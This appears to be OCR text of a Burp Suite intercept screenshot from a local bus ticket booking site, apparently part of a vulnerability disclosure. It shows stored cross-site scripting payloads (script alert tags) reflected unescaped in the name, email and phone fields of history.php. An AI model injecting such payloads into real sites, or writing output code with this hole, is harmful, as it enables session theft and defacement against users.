 Intercept HTTP history WebSockets history Options
Response from http://localhost:80/online-bus-ticket-booking-Website/history.php [127.0.0.1]
Forward Drop Intercept i... Action Open Bro... Commen
Pretty Raw Hex Render
Jason"><script>
alert("XSS")
</script>
</td>
636 <td align='center'>
jason@hotmail.com"> <script>
alert("XSS")
</script>
</td>
637 <td align='center'>
99999999"><script>
alert("XSS")
</script>
</td>
638 <td align='center'>
City Express
</td>
639 <td align='center'>